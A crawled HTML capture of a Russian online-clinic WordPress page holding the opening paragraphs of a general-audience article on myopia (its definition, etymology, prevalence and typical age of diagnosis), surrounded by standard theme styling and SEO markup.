

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://vdp7.ru/allergiya/chto-oznachaet-minusovoe-zrenie-i-kak-ego-korrektirovat.html
body_size: 50344
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Что означает минусовое зрение и как его корректировать? - Онлайн поликлиника</title>

<!-- This site is optimized with the Yoast SEO plugin v12.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="По статистике Всемирной организации здравоохранения более миллиарда человек во всем мире живут с нарушениями зрения."/>
<link rel="canonical" href="https://vdp7.ru/allergiya/chto-oznachaet-minusovoe-zrenie-i-kak-ego-korrektirovat.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Что означает минусовое зрение и как его корректировать? - Онлайн поликлиника" />
<meta property="og:description" content="По статистике Всемирной организации здравоохранения более миллиарда человек во всем мире живут с нарушениями зрения." />
<meta property="og:url" content="https://vdp7.ru/allergiya/chto-oznachaet-minusovoe-zrenie-i-kak-ego-korrektirovat.html" />
<meta property="og:site_name" content="Онлайн поликлиника" />
<meta property="article:section" content="Аллергия" />
<meta property="article:published_time" content="2021-12-14T21:10:21+00:00" />
<meta property="og:image" content="https://vdp7.ru/wp-content/uploads/2021/12/710360491212d4dbab9bccbb7f1fb022.jpg" />
<meta property="og:image:secure_url" content="https://vdp7.ru/wp-content/uploads/2021/12/710360491212d4dbab9bccbb7f1fb022.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="353" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="По статистике Всемирной организации здравоохранения более миллиарда человек во всем мире живут с нарушениями зрения." />
<meta name="twitter:title" content="Что означает минусовое зрение и как его корректировать? - Онлайн поликлиника" />
<meta name="twitter:image" content="https://vdp7.ru/wp-content/uploads/2021/12/710360491212d4dbab9bccbb7f1fb022.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://vdp7.ru/#website","url":"https://vdp7.ru/","name":"\u041e\u043d\u043b\u0430\u0439\u043d \u043f\u043e\u043b\u0438\u043a\u043b\u0438\u043d\u0438\u043a\u0430","potentialAction":{"@type":"SearchAction","target":"https://vdp7.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://vdp7.ru/allergiya/chto-oznachaet-minusovoe-zrenie-i-kak-ego-korrektirovat.html#primaryimage","url":"https://vdp7.ru/wp-content/uploads/2021/12/710360491212d4dbab9bccbb7f1fb022.jpg","width":500,"height":353},{"@type":"WebPage","@id":"https://vdp7.ru/allergiya/chto-oznachaet-minusovoe-zrenie-i-kak-ego-korrektirovat.html#webpage","url":"https://vdp7.ru/allergiya/chto-oznachaet-minusovoe-zrenie-i-kak-ego-korrektirovat.html","inLanguage":"ru-RU","name":"\u0427\u0442\u043e \u043e\u0437\u043d\u0430\u0447\u0430\u0435\u0442 \u043c\u0438\u043d\u0443\u0441\u043e\u0432\u043e\u0435 \u0437\u0440\u0435\u043d\u0438\u0435 \u0438 \u043a\u0430\u043a \u0435\u0433\u043e \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c? - \u041e\u043d\u043b\u0430\u0439\u043d \u043f\u043e\u043b\u0438\u043a\u043b\u0438\u043d\u0438\u043a\u0430","isPartOf":{"@id":"https://vdp7.ru/#website"},"primaryImageOfPage":{"@id":"https://vdp7.ru/allergiya/chto-oznachaet-minusovoe-zrenie-i-kak-ego-korrektirovat.html#primaryimage"},"datePublished":"2021-12-14T21:10:21+00:00","dateModified":"2021-12-14T21:10:21+00:00","author":{"@id":"https://vdp7.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"description":"\u041f\u043e \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0435 \u0412\u0441\u0435\u043c\u0438\u0440\u043d\u043e\u0439 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438 \u0437\u0434\u0440\u0430\u0432\u043e\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f \u0431\u043e\u043b\u0435\u0435 \u043c\u0438\u043b\u043b\u0438\u0430\u0440\u0434\u0430 \u0447\u0435\u043b\u043e\u0432\u0435\u043a \u0432\u043e \u0432\u0441\u0435\u043c \u043c\u0438\u0440\u0435 \u0436\u0438\u0432\u0443\u0442 \u0441 \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u044f\u043c\u0438 \u0437\u0440\u0435\u043d\u0438\u044f."},{"@type":["Person"],"@id":"https://vdp7.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"greenbich","image":{"@type":"ImageObject","@id":"https://vdp7.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?s=96&d=mm&r=g","caption":"greenbich"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Онлайн поликлиника " Лента" href="https://vdp7.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Онлайн поликлиника " Лента комментариев" href="https://vdp7.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Онлайн поликлиника " Лента комментариев к "Что означает минусовое зрение и как его корректировать?"" href="https://vdp7.ru/allergiya/chto-oznachaet-minusovoe-zrenie-i-kak-ego-korrektirovat.html/feed" />
		<script type="text/javascript">
			</script>
<link rel='stylesheet' id='yarppWidgetCss-css'  href='https://vdp7.ru/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=4.9.20' type='text/css' media='all' />
<link rel='stylesheet' id='astra-theme-css-css'  href='https://vdp7.ru/wp-content/themes/astra/assets/css/minified/style.min.css?ver=2.4.5' type='text/css' media='all' />
<style id='astra-theme-css-inline-css' type='text/css'>
html{font-size:93.75%;}a,.page-title{color:#0274be;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}::selection{background-color:#011c7f;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.wc-block-grid__product-title{color:#000000;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0274be;background-color:#0274be;}.main-header-menu a,.ast-header-custom-item a{color:#000000;}.main-header-menu li:hover > a,.main-header-menu li:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu li.focus > a,.main-header-menu li.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > a,.main-header-menu .current-menu-ancestor > a,.main-header-menu .current_page_item > a,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle,.main-header-menu .current_page_item > .ast-menu-toggle{color:#0274be;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0274be;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0274be;background-color:#0274be;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0274be;border-color:#0274be;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.ast-comment-meta{line-height:1.666666667;font-size:12px;font-size:0.8rem;}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#0274be;}.entry-meta,.entry-meta *{line-height:1.45;color:#0274be;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *{color:#3a3a3a;}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:13.333333333333rem;}.widget-title{font-size:21px;font-size:1.4rem;color:#000000;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0274be;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0274be;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0274be;border-color:#0274be;}.calendar_wrap #today > a{color:#ffffff;}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:#0274be;}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#011c7f;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #011c7f;color:#011c7f;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#011c7f;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}.wp-block-group .has-background{padding:20px;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary{margin-top:1.5em;}.ast-page-builder-template #secondary{margin-top:1.5em;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}.ast-pagination{padding-top:1.5em;text-align:center;}.ast-pagination .next.page-numbers{display:inherit;float:none;}}@media (max-width:921px){.ast-page-builder-template.ast-left-sidebar #secondary{padding-right:20px;}.ast-page-builder-template.ast-right-sidebar #secondary{padding-left:20px;}.ast-right-sidebar #primary{padding-right:0;}.ast-right-sidebar #secondary{padding-left:0;}.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}.ast-pagination .prev.page-numbers{padding-left:.5em;}.ast-pagination .next.page-numbers{padding-right:.5em;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}.ast-author-box{-js-display:flex;display:flex;}.ast-author-bio{flex:1;}.error404.ast-separate-container #primary,.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-right-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-left-sidebar #primary{border-left:1px solid #eee;}.ast-left-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#011c7f;background-color:#011c7f;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#011c7f;background-color:#011c7f;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (min-width:921px){.ast-container{max-width:100%;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:544px){.ast-comment-list .children{margin-left:0.66666em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-header-break-point .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:-1em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}@media (max-width:544px){.ast-separate-container .comment-respond{padding:1.5em 1em;}}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto;}}@media (max-width:921px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://vdp7.ru/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://vdp7.ru/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://vdp7.ru/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#011c7f;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children .children{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu a,.ast-desktop .main-header-menu.submenu-with-border .children a{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu li.ast-left-align-sub-menu:hover > ul,.main-header-menu .sub-menu li.ast-left-align-sub-menu.focus > ul{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.6666666666667rem;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > a{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}
</style>
<link rel='stylesheet' id='astra-menu-animation-css'  href='https://vdp7.ru/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://vdp7.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.88' type='text/css' media='all' />
<!--[if IE]>
<script type='text/javascript' src='https://vdp7.ru/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=2.4.5'></script>
<script type='text/javascript'>
flexibility(document.documentElement);
</script>
<![endif]-->
<script type='text/javascript' src='https://vdp7.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://vdp7.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://vdp7.ru/wp-json/' />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vdp7.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.20" />
<link rel='shortlink' href='https://vdp7.ru/?p=21333' />
<link rel="alternate" type="application/json+oembed" href="https://vdp7.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvdp7.ru%2Fallergiya%2Fchto-oznachaet-minusovoe-zrenie-i-kak-ego-korrektirovat.html" />
<link rel="alternate" type="text/xml+oembed" href="https://vdp7.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvdp7.ru%2Fallergiya%2Fchto-oznachaet-minusovoe-zrenie-i-kak-ego-korrektirovat.html&#038;format=xml" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vdp7.ru/xmlrpc2.php?rsd" />
<link rel="pingback" href="https://vdp7.ru/xmlrpc.php">
<link rel="icon" href="https://vdp7.ru/wp-content/uploads/2020/07/Hospi.png" sizes="32x32" />
<link rel="icon" href="https://vdp7.ru/wp-content/uploads/2020/07/Hospi.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://vdp7.ru/wp-content/uploads/2020/07/Hospi.png" />
<meta name="msapplication-TileImage" content="https://vdp7.ru/wp-content/uploads/2020/07/Hospi.png" />



</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-21333 single-format-standard wp-custom-logo ast-desktop ast-separate-container ast-right-sidebar astra-2.4.5 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled">

<div 
	class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>

	
	
		<header 
			class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>

			
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<span class="site-logo-img"><a href="https://vdp7.ru/" class="custom-logo-link" rel="home" itemprop="url"><img width="60" height="60" src="https://vdp7.ru/wp-content/uploads/2020/07/Hospi.png" class="custom-logo" alt="Онлайн поликлиника" itemprop="logo" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://vdp7.ru/" rel="home" itemprop="url" >
					Онлайн поликлиника
				</a>
			</span>
						
					</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Главное меню</span>
				<span class="menu-toggle-icon"></span>
							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Навигация по сайту" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-830"><a href="https://vdp7.ru/">О ПОЛИКЛИНИКЕ</a></li>
<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-885"><a href="https://vdp7.ru/allergiya">Аллергия</a></li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-886"><a href="https://vdp7.ru/bakterii">Бактерии</a></li>
<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-887"><a href="https://vdp7.ru/vitaminy">Витамины</a></li>
<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-888"><a href="https://vdp7.ru/dlya-glaz">Для глаз</a></li>
<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-889"><a href="https://vdp7.ru/lekarstva">Лекарства</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->

			
		</header><!-- #masthead -->

		
	
	
	<div id="content" class="site-content">

		<div class="ast-container">

		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">

				
					
					

<article 
	class="post-21333 post type-post status-publish format-standard has-post-thumbnail hentry category-allergiya ast-article-single" id="post-21333" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- single-layout-1">

	
	<header class="entry-header ">

		
		<div class="post-thumb-img-content post-thumb"><img width="500" height="353" src="https://vdp7.ru/wp-content/uploads/2021/12/710360491212d4dbab9bccbb7f1fb022.jpg" class="attachment-large size-large wp-post-image" alt="" itemprop="image" /></div>		<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Что означает минусовое зрение и как его корректировать?</h1><div class="entry-meta">			<span class="comments-link">
				<a href="https://vdp7.ru/allergiya/chto-oznachaet-minusovoe-zrenie-i-kak-ego-korrektirovat.html#respond">Оставьте комментарий</a>			</span>

			 / <span class="cat-links"><a href="https://vdp7.ru/allergiya" rel="category tag">Аллергия</a></span></div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<div class="flat_pm_start"></div>
<p> </p>
<p>По статистике Всемирной организации здравоохранения более миллиарда человек во всем мире живут с нарушениями зрения. По прогнозам ведущих мировых офтальмологов, половина населения Земли к 2050 году будет с диагнозом «миопия». Что это такое, как ее лечить и почему она возникает? Читайте в нашей статье.</p>
<h2> Что такое близорукость </h2>
<p>Близорукость — это дефект зрения, при котором изображение формируется перед сетчаткой. Человек видит предметы вдали размытыми, но вблизи зрение остается хорошим. Это чаще всего происходит из-за того, что глазное яблоко вытянуто и длина глаза увеличена (осевая близорукость).</p>
<p>Слово «миопия» происходит от греческого: μύω — «щурюсь» и ὄψις — «взгляд, зрение». У близоруких людей из-за привычки щуриться могут возникнуть мимические морщины у глаз.</p>
<p>Обычно близорукость диагностируют в детстве, когда ребенок проходит медицинскую комиссию перед поступлением в школу. В подростковом возрасте близорукость прогрессирует, а после 18 лет стабилизируется.</p>
